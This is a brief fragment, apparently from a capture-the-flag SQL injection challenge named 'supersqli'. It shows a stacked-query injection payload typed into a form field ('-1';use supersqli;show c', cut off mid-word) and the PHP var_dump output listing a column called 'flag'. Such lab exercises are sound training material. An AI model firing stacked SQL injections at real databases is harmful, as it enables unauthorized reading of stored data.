 姿势: -1';use supersqli;show c 提交查询
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}